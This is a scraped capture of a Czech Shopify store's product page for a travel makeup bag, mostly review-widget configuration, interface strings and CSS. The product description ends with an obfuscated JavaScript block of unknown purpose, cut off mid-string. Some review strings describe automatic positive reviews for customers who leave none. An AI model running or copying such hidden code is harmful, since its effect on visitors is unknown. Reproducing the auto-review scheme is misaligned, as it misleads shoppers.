	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66405892331,
	productName : "⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem",
	productId : 8211396559083,
	productImage : ["\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p4_5be3bb42-b24d-4269-a9fb-70747ff799cc.webp?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p2_641b7c73-1359-4f52-8712-b6e92fb33fa4.jpg?v=1703237303","\/\/alimoder.com\/cdn\/shop\/products\/p5_d6a09b2b-a064-4ac5-8807-7dc76abbd2ae.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p6_7992f375-f99d-4c7a-b4d2-626a5d9e5834.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p8_8a6b8648-a294-490f-85be-cb3ea661d237.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/p9_e5109716-7053-48bd-a52f-dfba6468fede.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFFFF","button_color":"#000000FF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"cs","lang_reviews":"recenze","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"alimoder","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Hodnocení zákazníků","no_reviews":"Zatím nejsou žádné recenze.","no_questions":"Zatím nejsou žádné otázky.","write_reviews":"Napsat recenzi","name":"Tvé jméno","email":"Tvůj e-mail","feedback":"Vaše zpětná vazba","required":"Vyplňte prosím toto pole","email_error":"Toto není platný formát e-mailu","add_photo":"Přidat fotku","submit":"Odeslat recenzi","success_message":"Děkujeme vám za vaši reakci!","submitted_successfully":"Vaše recenze byla úspěšně odeslána","continue_shopping":"Pokračovat v nákupu","star":"Hvězda","reviews":"recenze","error_tip":"Je nám líto, něco se pokazilo, zkuste to prosím znovu později","more":"Více","submitting":"předkládání","show_full_review":"Zobrazit celou recenzi","helpful":"Ochotný?","sort_by":"Seřazeno podle","sort_by_options":["Priorita fotografie","Nejnovější","Nejvyšší hodnocení","Nejnižší hodnocení","Doporučené"],"verified_purchase":"Ověřený nákup","you_rating":"Vaše hodnocení","phone":"Telefonní číslo","reply":"Odpověď","shop_name":"{{shop_name}}","item_type":"Typ položky:","product_pages_reviews":"{{star}} {{review_number}} Recenze","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Zákazníci ukazují","copy_succ":"Úspěšně zkopírováno","search_not_prod":"Nenašli jsme žádné odpovídající produkty.","total_review":"{{review_number}} ★★★★★ ověřených zákaznických hodnocení","review_with_content":"{{content_review_number}} s podrobnými recenzemi","no_content_review":"Buďte první, kdo napíše podrobnou recenzi!","separate_review_form":{"slide_1_title":"Jak byste ohodnotili tuto položku?","slide_2_title":"Ukaž to","slide_2_subtitle":"Rádi bychom to viděli v akci!","slide_3_title":"Řekněte nám více!","slide_4_title":"O vás","slide_5_title":"Díky!","slide_5_subtitle":"Vaše recenze byla odeslána","discount":"Získejte slevu {{Discount}} na příští nákup!","add_photo":"Přidat fotku","or":"","add_video":"Přidat video","back":"Zpět","skip":"Přeskočit","uploading":"Nahrávání","uploading_video_tip":"Nahrávání videa, čekejte prosím...","next":"Další","content_from_placeholder":"Podělte se o své zkušenosti","your_name":"Vaše jméno","email":"E-mail","done":"Hotovo","continue":"Pokračovat","rating_options":["Miluji to","Mít rád!","To je v pořádku","Nelíbilo se mi to","Nesnáším to"],"discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden"},"summary":{"product_summary_title":"Co říkají zákazníci","product_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků","home_summary_title":"Co říkají zákazníci","home_summary_generated":"Generováno umělou inteligencí z hodnocení zákazníků"},"card_carousel":{"header_title":"Výborně","header_review_rating_text":"průměr","header_review_count_text":"recenze","text":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"photo":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"},"barrage":{"title":"Naši zákazníci nás milují","desc":"{{total_rating}} hvězdiček na základě {{total_reviews}} recenzí"}},"all_in_one_from":{"write_reviews":"Napsat recenzi","or":"","add_video":"Přidat video","discount_setting":{"title":"Máte slevový kupón {{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66405892331
</script><script id="tt_product" type="application/json">
    {"id": 8211396559083,"title": "⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem", "image_url": "//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856
body_size: 288
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-cart.css.map?v=29921858601807611871717748856 */


--- FILE ---
content_type: text/css
request_url: https://alimoder.com/cdn/shop/t/6/assets/component-totals.css?v=161210893206162276351717748856
body_size: -391
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/component-totals.css.map?v=161210893206162276351717748856 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/alimoder.myshopify.com.js?1768645642
body_size: -182
content:
var bundler_settings_updated='1706005997';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://alimoder.com/products/traveh.js?currency=CZK&country=CZ
body_size: 6312
content:
{"id":8211396559083,"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","handle":"traveh","description":"\u003cdiv data-mce-fragment=\"1\"\u003eCestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFunkce\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVestavěné zrcadlo s LED osvětlením:\u003c\/strong\u003e Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.\u003cbr\u003e\u003cstrong\u003eVíce přihrádek:\u003c\/strong\u003e Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.\u003cbr\u003e\u003cstrong\u003ePřenosná a lehká:\u003c\/strong\u003e Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.\u003cbr\u003e\u003cstrong\u003eVysoce kvalitní materiál:\u003c\/strong\u003e Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\"\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eSpecifikace\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Materiál: PU kůže\u003cbr data-mce-fragment=\"1\"\u003eMožnosti barev: Růžová, bílá, černá\u003cbr data-mce-fragment=\"1\"\u003eVelikost: 11x23x26 cm\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eBalení obsahuje\u003cbr\u003e1 x cestovní kosmetická taška s osvětleným LED zrcadlem\u003cbr\u003ePoznámky\u003cbr\u003eLíčidla a štětce zobrazené na obrázcích produktu nejsou součástí balení.\u003c\/h4\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIi